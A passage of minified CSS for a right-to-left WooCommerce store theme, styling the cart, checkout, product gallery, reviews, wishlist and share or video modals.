#ecf0f7b8!important;color:#3b4359!important}.woocommerce-cart-holder .coupon button{font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;background:#2962ff!important;color:#fff!important}.woocommerce-cart-holder #coupon_code{border:0 solid!important;font-family:iranyekan;font-size:15px;padding:12px 20px;width:unset!important;margin-left:10px;border-radius:8px}.woocommerce a.remove{color:#fff!important;background:#555;font-weight:400;line-height:22px!important;height:20px;width:20px;font-size:20px}.woocommerce table.shop_table td{border-top:1px solid #e8eff9;padding:15px;font-size:15px}.woocommerce .quantity .qty{width:unset;text-align:center;background:#f2f6fc;border:0 solid;padding:10px;border-radius:8px}.woocommerce-cart-holder th::before{content:"";background:#e5e8f0;height:5px;width:10px;float:right;border-radius:90px;margin-top:8px;margin-left:8px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.cart-collaterals.sticky-sidebar .cart-collaterals-inner th{padding-top:15px}.woocommerce-cart-holder .product-thumbnail::before{display:none}.woocommerce-cart-holder .product-remove::before{display:none}.woocommerce-cart-holder .product-subtotal::before{background:#2962ff!important}.woocommerce-cart-holder .product-subtotal span{color:#3b4359;font-weight:400}.woocommerce-cart-holder .button.button_update_cart::before{content:"\f166";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;color:#f9ab00}.woocommerce-error,.woocommerce-info,.woocommerce-message{border:unset;background:#f2f6fc;padding:20px;border-radius:10px;font-weight:400;font-size:15px!important;color:#3b4359}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f2f6fc;color:#3b4359;font-size:14px;padding:15px;border-radius:10px}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0;margin-top:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{display:none}.input-radio{width:unset}.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox #terms{margin-top:7px}#payment .input-radio{width:unset;margin-top:7px!important;margin-left:7px!important}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:""!important;display:inline-block;position:relative;top:unset;right:unset;float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:8px;margin-left:10px}.woocommerce-message::before{background:#13c471}.woocommerce-error::before{background:red}.select2-dropdown{border:1px solid #d6e0ee}.woocommerce-cart-holder .product-subtotal{color:#2962ff}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #d6e0ee;border-radius:7px;padding:15px;font-family:iranyekan}.woocommerce-cart-holder .product-thumbnail img{background:#fff;box-shadow:0 2px 10px #33354024!important;width:60px!important;border-radius:8px;padding:10px;box-sizing:border-box}.checkout.woocommerce-checkout #customer_details{float:right;width:70%;padding-left:40px;box-sizing:border-box}.checkout.woocommerce-checkout #order_review{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:20px;box-sizing:border-box;margin-bottom:10px;border-radius:10px}.checkout.woocommerce-checkout #payment{background:#fff;padding:15px;border-radius:10px}.checkout.woocommerce-checkout #customer_details .col-2{display:none}.checkout.woocommerce-checkout #customer_details .col-1{width:100%;float:right;background:#f2f6fc;padding:10px;border-radius:10px;box-sizing:border-box}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal;border-radius:7px;padding:15px;margin-top:10px;border:1px solid #d6e0ee;background:#fdfeff}.select2-container--default .select2-selection--single{height:48px;border:1px solid #d6e0ee;background:#fdfeff;border-radius:7px}.checkout.woocommerce-checkout #customer_details .col-1 h3::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:10px;margin-left:10px}.checkout.woocommerce-checkout #order_review_heading{float:right;width:30%}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{font-family:iranyekan;color:#3b4359;font-weight:400;font-size:14px}.checkout.woocommerce-checkout #order_review_heading::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2962ff}.woocommerce form.checkout_coupon{border:0 solid;background:#f2f6fc;border-radius:10px}.woocommerce form.checkout_coupon p{margin-top:10px;font-weight:400;font-size:15px;margin-bottom:10px}.woocommerce form.checkout_coupon .form-row.form-row-first{margin-top:0}.woocommerce form.checkout_coupon #coupon_code{padding:12px 15px}.woocommerce form.checkout_coupon .button{font-family:iranyekan}.checkout.woocommerce-checkout #customer_details .col-1 h3{font-weight:400}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding:10px 15px}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:10px;right:auto;top:12px;color:#d6e0ee}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#8d949d transparent transparent transparent}.checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields{background:#fff;padding:25px;border-radius:10px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right;width:100%;font-family:iranyekan}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:0 solid}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 15px}.product-sepid-single{float:right;width:100%;margin:50px 0}.product-sepid-single .woocommerce-breadcrumb{font-size:15px;color:#3b4359;font-weight:400;margin-bottom:35px}.product-sepid-single .woocommerce-breadcrumb::before{content:"\f1ec";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:18px;margin-top:-1px}.first-sepid-product-box{float:right;width:100%;padding:25px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px;box-sizing:border-box}.right-sepoid-product{float:right;width:100%;background:unset;padding:15px;border-radius:10px;box-sizing:border-box;border:1px solid #e5e9f0}.product-sepid-single .woocommerce-error .button.wc-forward{margin-top:-10px}.roght-img-sepid-product{float:right;width:100%;background:#fff;border-radius:10px;padding:25px;box-sizing:border-box;position:relative}.right-new-123-1{float:right;width:30%;box-sizing:border-box}.bars-prog{float:right;width:100%;margin-top:20px}.progress-area-bamdad{float:right;width:100%;height:10px;background:#f2f6fc;border-radius:90px}.progress-bar-bamdad::before{content:"";background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);width:100%;height:10px;float:right}.progress-bar-bamdad{float:right;height:10px;background:#2962ff;border-radius:90px}.bamdad-darsad{float:right;margin-top:15px;color:#2962ff;font-weight:400;font-size:15px}.bamdad-darsad span{color:#3b4359}.roght-img-sepid-product .daroffer-sepid{z-index:1;left:0;margin-left:20px;margin-top:20px;top:0;margin-right:0}.roght-img-sepid-product .onsale{display:none}.left-sepoid-product{float:right;width:70%;padding-right:30px;box-sizing:border-box}.left-sepoid-product .sepid-title-12{float:right;width:100%}.left-sepoid-product .sepid-title-12 h3{font-size:20px;color:#3b4359;font-weight:400;margin-top:0;margin-bottom:10px}.tazmin{float:right;background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;font-size:14px;font-weight:400;width:unset;text-align:center;box-sizing:border-box;margin-left:10px}.left-sepoid-product .english-title{float:right;width:unset;margin-top:8px;font-size:16px}.tazmin i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-3px}.left-sepoid-product .sepid-offer-403{position:relative}.left-sepoid-product .tedad-sepid{position:absolute;left:0;margin-left:0px!important;top:0}.meta-one-sepi{float:right;width:50px;min-height:unset;border-radius:150px;padding-top:55px;padding-bottom:15px;background:#e7edf791}.cat-or-tag-sepid{float:right;width:100%;color:#3b4359;padding:0;margin-bottom:0;margin-top:0}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:-25px;margin-top:-25px}body{box-sizing:border-box}.flex-viewport{max-height:300px}.roght-img-sepid-product .flex-control-nav.flex-control-thumbs{border-top:1px solid #e5e9f0;padding-top:20px!important;margin-top:25px!important;margin-bottom:-15px!important}.right-two-p-sepid-asli ul{padding:0}.right-two-p-sepid-asli ul li{margin-left:12px;width:unset}.category-sepid-product i{float:right;font-size:17px;margin-left:8px;margin-top:2px;font-weight:700}.category-sepid-product{font-weight:400;font-size:15px;padding:5px 0;float:right;width:100%}.category-sepid-product a{font-weight:100;margin-left:6px}.meta-v-sopid-box .add_to_wishlist.single_add_to_wishlist span{display:none!important}.category-sepid-product.tagine-1 i{margin-top:1px}.woocommerce div.product .stock{float:right;width:unset;color:#304d0d!important;font-size:15px!important;font-weight:400;margin-top:0;background:#9cdd4e;padding:7px 15px;border-radius:90px}.stock.in-stock{display:none}.woocommerce div.product form.cart{margin-bottom:2em;float:right;width:100%}.class-star{float:right;width:100%;height:30px;margin-bottom:-10px}.emtiazx{background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-right:7px}.woocommerce div.product form.cart .variations select{max-width:100%;display:inline-block;margin-left:0;padding:10px;box-sizing:border-box;width:unset;background:#f2f6fc;border:0 solid;font-family:iranyekan;border-radius:7px;color:#3b4359;float:right;width:100%;box-sizing:border-box}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more{width:20px;height:20px;padding:unset!important;margin-right:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{float:right;width:unset;margin:4px 0}.woocommerce div.product form.cart.variations_form .tawcvs-swatches,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches,.woocommerce.archive form.cart.variations_form .tawcvs-swatches{margin-top:0;margin-right:15px;margin-bottom:15px;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin:0;float:right;width:100%;margin-top:10px}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper{margin-top:0px!important;margin-right:15px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin:0px!important;margin-left:15px!important;margin-bottom:5px!important}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before{border-color:#393e4a}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before{border-width:2px}.first-sepid-product-box #review_form{float:right;width:100%;box-sizing:border-box;margin-top:25px}.woocommerce div.product .stock.out-of-stock{background:#e158584f!important;color:#bb0c0c!important}.woocommerce div.product .stock::before{content:"\f144";font-family:uicons-regular-rounded!important;float:right;margin-left:7px;margin-top:1px}.meta-v-sopid-box .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:20px;margin-right:10px;margin-top:0;top:0;margin-top:15px;height:40px;width:50px;left:0;margin-left:-49.5px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#3b4359;color:#fff}.meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before{color:#2962ff}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#f2f6fc;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important;padding-right:1px;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-button a{float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button a i{margin:0px!important}.meta-v-sopid-box{float:right;width:100%;font-size:20px;width:50px;height:50px;padding-top:0;background:unset;box-sizing:border-box;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{color:#fff;float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback i{color:#e32a2a;margin:0}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#fff;height:30px;width:50px;text-align:center;overflow:hidden}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .yith-wcwl-add-button span{display:none!important;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button{text-align:center;float:right;width:100%}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist{float:right;width:100%;text-align:center;margin:0px!important;height:50px;width:50px;padding-top:15px!important;box-sizing:border-box}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{margin:0}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-25px;height:50px!important;top:0!important;margin-top:-15px;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:none}.right-two-p-sepid-asli .Property-sepid{width:100%;margin-top:20px;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::before{content:"\f279";display:block;width:50px;height:50px;border:0 solid;border-radius:100%;position:absolute;top:0;right:0;box-sizing:content-box;font-family:uicons-regular-rounded!important;color:#3b4359;text-indent:0;font-size:18px;padding-top:15px;box-sizing:border-box}.rooz-sepid i{float:right;width:50px;height:50px;background:#F2F6FC;border-radius:150px;text-align:center;font-size:20px;padding-top:14px;box-sizing:border-box}.rooz-sepid{float:right;width:100%;margin:20px 0}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images{margin-bottom:0;width:100%}.left-sepoid-product{float:right;width:70%;padding-right:30px}.meta-catalog-date-box{float:right;padding:10px 20px;box-sizing:border-box;background:#fff;box-shadow:0 2px 10px #6e75881c;margin-left:10px;border-radius:90px;font-weight:400;color:#414757;padding-top:11px}.meta-catalog-date-box i{float:right;margin-left:8px;margin-top:2px;margin-bottom:-2px}.meta-catalog-date{float:right;width:100%;margin-top:0;margin-bottom:20px;margin-top:-10px}.price-sepid-kharid{float:right;width:100%;position:relative}.price-sepid-kharid .price{float:right;width:100%;color:#3b4359!important;font-size:19px!important;font-weight:400;min-height:62px}.price-sepid-kharid del{font-size:17px;color:#777b86}.price-sepid-kharid ins{float:right;margin-right:0;font-size:25px;text-decoration:cadetblue;color:#3b4359;width:100%}.wefwerwe{position:absolute;top:0;margin-top:19px;right:0;margin-right:-1px;background:#fff;width:100%}.reset_variations{background:#f2f6fc;float:right;padding:5px 10px;border-radius:5px;margin-top:10px;position:absolute;right:0;bottom:0}.tooltip-meta-v-sepid{position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:120px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none;font-family:iranyekan;color:#3b4359}.meta-v-sopid-box:hover .tooltip-meta-v-sepid{display:block}#videob .tooltip-meta-v-sepid{margin-top:-5px}#price-kharidf .swatch-item-wrapper{float:right;margin-right:0px!important;margin-left:15px!important;margin-bottom:5px!important}#price-kharidf .tawcvs-swatches.oss-{margin-right:0;margin-bottom:7px}.iran-pak.in-offer-2.nevise{float:right;width:100%}.woocommerce div.product form.cart .variations label::before{content:"";width:10px;height:5px;float:right;background:#3b4359;border-radius:90px;margin-top:13px;margin-left:7px}.right-two-p-sepid{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.right-two-p-sepid1{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.iran-pak.in-offer-2.nevise .timer-wrapper{float:left;width:25%;text-align:center}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{background:#fff;box-shadow:0 2px 10px #52555e24;height:55px;border-radius:7px;width:50px;margin:auto;padding-top:20px;box-sizing:border-box;font-weight:400;margin-bottom:10px}.seconds.time1.mini-1-time{background:#2962ff!important;color:#fff;padding-top:29px!important;position:relative}.price-sepid-kharid ins .woocommerce-Price-currencySymbol{font-weight:100;font-size:20px}.woocommerce div.product form.cart .button::before{content:"\f285";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:20px;margin-top:-2px;margin-bottom:-3px}.woocommerce div.product form.cart .button{font-family:iranyekan;font-size:17px;padding:17px 20px}.left-two-p-sepid{float:right;width:60%;padding-left:20px;box-sizing:border-box}.right-two-p-sepid{float:right;width:100%}.iran-pak.in-offer-2.nevise h5{margin:0;font-size:15px;text-align:center;margin-bottom:20px;margin-top:10px;font-weight:400}.right-two-p-sepid .Property-sepid{width:100%;margin-top:20px;border-top:1px dashed #d3d6df;padding-top:20px}.seconds.time1.mini-1-time::before{content:"\f168";font-family:uicons-regular-rounded!important;position:absolute;top:0;margin-top:11px;right:0;margin-right:17px}.left-two-p-sepid .Property-sepid{float:right;width:100%;margin:;margin-top:30px}.left-two-p-sepid .Property-sepid ul li{color:#3b4359;float:right;width:unset;font-size:14px;margin-bottom:4px;list-style:none;margin-left:15px}.left-two-p-sepid .Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0;background:#fff;border-radius:10px;padding-right:0}.woocommerce .price-sepid-kharid .quantity .qty{padding:15px;margin-left:10px;background:unset;border:1px solid #dce2ea;margin:0 0 0 10px}.right-two-p-sepid-asli{float:left;width:40%}.rooz-sepid-2{float:right;width:70%;padding-right:15px;box-sizing:border-box}.woocommerce div.product form.cart .variations{min-height:100px;position:relative}.rooz-sepid-2 .rooz-sepid-3{float:right;width:100%;font-size:18px;font-weight:400;color:#3b4359;margin-top:4px}.rooz-sepid-2 .rooz-sepid-3:nth-child(2){font-size:14px;font-weight:100;margin-top:0}.right-two-p-sepid-asli .Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#c4c9d5;border-radius:90px;margin-top:7px;margin-left:7px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:-2px 2px 0 #fff;display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:2px 2px 0 #fff;display:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#fff;box-shadow:0 2px 10px #6e75881c;padding:20px 20px;border-radius:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#2962ff;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:none;border:unset;box-shadow:unset!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0 solid;background:none;padding:10px 10px}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0;padding-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{content:"\f19c";font-family:uicons-regular-rounded!important;float:right;width:100%;font-size:26px;font-weight:400;margin-bottom:10px}.woocommerce div.product .woocommerce-tabs .panel h2:first-child{text-align:right;margin:20px 0}.woocommerce div.product .woocommerce-tabs .panel h2::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:91px}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px}.woocommerce table.shop_attributes td{border:0 solid;padding-right:20px;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-additional_information a::before{content:"\f20b"}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews a::before{content:"\f177"}.woocommerce table.shop_attributes tr:nth-child(2n) td,.woocommerce table.shop_attributes tr:nth-child(2n) th{background:unset}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px;background:#F2F6FC!important;font-weight:400!important}.woocommerce-product-attributes-item{margin-bottom:6px;display:block}.woocommerce table.shop_attributes{border:0 solid;margin-bottom:0}.emtiaz-3{float:right;width:20%;padding:10px;background:#2962ff;border-radius:10px;box-sizing:border-box}.emtiaz-4{float:right;width:80%;padding-right:40px;box-sizing:border-box}#emtiazha{float:right;width:100%;box-sizing:border-box}.emtiaz-5{border:1px solid #e5e9f0;padding:25px;border-radius:10px;box-sizing:border-box;float:right;width:100%}.emtiaz-6{float:right;width:100%;padding:3px 0}.emtiaz-6 .number{float:right;width:10%}.emtiaz-6 .number::before{font-family:uicons-regular-rounded!important;content:"\f225";float:right;margin-left:6px;color:#f9ab00}.emtiaz-6 .bars{width:85%;float:right;height:10px;background:#F2F6FC;border-radius:10px;margin-top:6px;margin-bottom:6px}.emtiaz-6 .shomaresh{float:left;padding-top:3px;width:5%;text-align:left;color:#3b4359;font-weight:400}.emtiaz-6 .number{float:right;width:10%;font-weight:400;color:#3b4359;margin-top:1px}.emtiaz-3 .emtiaz-33{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.first-sepid-product-box #review_form_wrapper{float:right;width:50%;padding-left:30px;box-sizing:border-box}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none;padding:0}.first-sepid-product-box #comments{float:left;width:50%;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce .first-sepid-product-box #reviews #comments ol.commentlist li{background:#fff;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#fff;border:0 solid;border-radius:150px;margin-top:25px;margin-right:16px;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:50px}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0;padding:0;margin-right:70px}.matn-didgah1{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.matn-didgah1 h3::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:90px}.matn-didgah1 li::before{content:"";width:5px;height:5px;float:right;background:#f9ab00;display:block!important;border-radius:90px;margin-top:13px;margin-left:8px}.matn-didgah{background:#2962ff;padding:10px;box-sizing:border-box;float:right;width:100%;border-radius:10px}.matn-didgah1 ul{float:right;width:100%;margin:0;padding:0}.product-sepid-single .woocommerce-message{background:#fff;padding-top:32px;margin-top:25px}.product-sepid-single .woocommerce-message .button.wc-forward{margin-top:-12px}input,textarea{border:1px solid #d6e0ee;background:#fdfeff;float:right;width:100%;border-radius:7px;padding:15px;box-sizing:border-box;margin:7px 0;font-family:iranyekan;color:#3b4359;font-weight:400}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.first-sepid-product-box #reply-title::before{content:"\f177";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;font-size:22px;margin-top:-1px;color:#2962ff}.woocommerce #review_form #respond p{margin:0 0 10px;float:right;width:100%;margin-bottom:0}.woocommerce #review_form #respond .comment-form-author{width:50%;padding-left:10px;box-sizing:border-box}.woocommerce #review_form #respond .comment-form-email{float:left;width:50%;padding-right:10px;box-sizing:border-box}input[type="checkbox"]{width:unset;margin-left:10px;border-radius:}.comment-form-cookies-consent{float:right;width:100%;margin:15px 0px!important}.comment-form-rating{background:#fff;box-shadow:0 2px 10px #6e75881c;margin:15px 0;float:right;width:100%;box-sizing:border-box;padding:20px;border-radius:10px}.woocommerce p.stars:hover a::before{color:#f9ab00}.meta-sepid-new-1{float:right;width:16.6%;text-align:center;display:block}.meta-sepid-new-1 h6{margin:0;font-size:15px;color:#3b4359;font-weight:400;margin-top:10px}.meta-catalog-date-box .fi.fi-rr-download{color:#f9ab00}input[type="submit"]{width:unset;font-family:iranyekan}.comment-form-rating .stars{float:left!important;width:unset!important;margin-top:7px!important;margin-bottom:-7px!important}.matn-didgah1 ul li{list-style:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;padding-top:10px;color:#3b4359;border-bottom:1px solid #e2e3e6;padding-bottom:15px}.woocommerce .star-rating span::before{color:#f9ab00}.first-sepid-product-box #tab-reviews .star-rating{margin-top:18px}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px;box-sizing:border-box}.zemanat{float:right;background:#f9ab001f;padding:15px 15px;font-size:15px;color:#f9ab00;font-weight:400;border-radius:10px;width:100%;box-sizing:border-box;margin-top:10px}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#e7edf791;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important}.zemanat i{float:right;font-size:17px;margin-bottom:-15px;margin-top:1px;margin-left:6px}.meta-v-sopid-box .woosc-btn{width:50px;background:unset;border:unset;overflow:hidden;color:#f2f6fc;height:50px;padding-top:0;box-sizing:border-box;text-indent:-100px;overflow:hidden;position:relative}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .fi.fi-rr-share{float:right;width:50px;height:50px;padding-top:15px;box-sizing:border-box;color:#3b4359;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-to-wishlist{margin-top:0}.meta-one-sepi-video:hover{background:#2962ff;color:#fff;transition:0.3s}.sgare-sepid-box{float:right;width:100%;border:1px solid #f2f6fc;margin-top:25px;text-align:center;font-size:20px;padding:30px;box-sizing:border-box;border-radius:10px}#videom{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#videom1{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#sharem{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}.video-sepid-p-single{float:right;width:100%;background:#f2f6fc;padding:10px;border-radius:7px;margin-top:25px;box-sizing:border-box}.video-sepid-p-single video{float:right;width:100%;border-radius:7px}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box;float:right;width:100%}#videom .close{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}#videom1 .closew{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.share-2 a{width:50px;height:50px;display:block;background:#2962ff;color:#fff;padding-top:12px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px}#sharem .close1{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-1 tbody tr td,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-2 tbody tr td{width:25%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td{border-collapse:collapse;color:#3b4359;font-weight:400;text-align:right}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px 